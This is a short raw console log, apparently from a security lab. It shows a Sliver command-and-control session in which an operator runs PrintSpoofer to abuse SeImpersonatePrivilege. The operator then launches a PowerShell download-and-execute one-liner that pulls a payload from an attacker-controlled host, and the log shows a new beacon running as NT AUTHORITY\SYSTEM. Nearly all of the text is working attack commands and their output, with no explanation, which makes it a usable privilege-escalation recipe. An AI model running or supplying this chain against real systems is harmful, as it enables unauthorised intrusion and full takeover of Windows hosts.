 sliver (STICKY_GAUGE) > execute -o \\\\192.168.56.1\\EXEGOL\\PrintSpoofer64.exe -c "powershell -c IEX (new-object system.net.webclient).downloadstring('http://192.168.56.1:9000/sc.txt')"
[*] Output:
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
[*] Beacon 0b76dfb8 STICKY_GAUGE - 192.168.56.22:51443 (castelblack) - windows/amd64 - Sat, 30 Mar 2024 20:42:28 CET
sliver (STICKY_GAUGE) > use 0b
[*] Active beacon STICKY_GAUGE (0b76dfb8-e001-4b73-aa5a-2687f6b4ced3)
sliver (STICKY_GAUGE) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon STICKY_GAUGE (3b7c710a)
[*] Session dea7c29c STICKY_GAUGE - 192.168.56.22:51453 (castelblack) - windows/amd64 - Sat, 30 Mar 2024 20:43:34 CET
sliver (STICKY_GAUGE) > use de
[*] Active session STICKY_GAUGE (dea7c29c-7cff-426d-a942-68f31f81e119)
sliver (STICKY_GAUGE) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (STICKY_GAUGE) >